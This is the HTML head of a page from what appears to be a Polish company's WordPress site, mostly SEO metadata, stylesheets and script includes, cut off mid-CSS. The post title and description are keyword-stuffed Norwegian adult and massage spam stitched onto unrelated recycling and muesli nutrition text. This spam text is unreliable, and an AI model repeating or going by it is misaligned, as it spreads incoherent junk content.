

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/
body_size: 33379
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mature blonde sex i fredrikstad beste massasje oslo norsk film sexscener - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mature blonde sex i fredrikstad beste massasje oslo norsk film sexscener - PUHAKRO" />
	<meta property="og:description" content="Vi menn nakenbilder norske amatør jenter Hva gjør gjenvinningsanleggene med komposittmaterialer? Energi: 1492 kJ (354 kcal) Fett: 6,6 g Mettet fett: 1 g Umettet fett: 5,6 g Karbohydrater: 59 g Sukker: 11,0 g Kostfiber: 8,4 g Protein: 10,5 g Salt: 0,1 g Produsent/distributør: Ivrig Handel AS Superbra Müsli eple, kanel Ok innhold av sukker, ikke [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-08-20T10:25:07+00:00" />
	<meta property="article:modified_time" content="2022-09-07T13:25:07+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="24 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/#article","isPartOf":{"@id":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Mature blonde sex i fredrikstad beste massasje oslo norsk film sexscener","datePublished":"2022-08-20T10:25:07+00:00","dateModified":"2022-09-07T13:25:07+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/"},"wordCount":4831,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/","url":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/","name":"Mature blonde sex i fredrikstad beste massasje oslo norsk film sexscener - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-08-20T10:25:07+00:00","dateModified":"2022-09-07T13:25:07+00:00","breadcrumb":{"@id":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/mature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Mature blonde sex i fredrikstad beste massasje oslo norsk film sexscener"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fmature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fmature-blonde-sex-i-fredrikstad-beste-massasje-oslo-norsk-film-sexscener%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/1796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=1796' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit 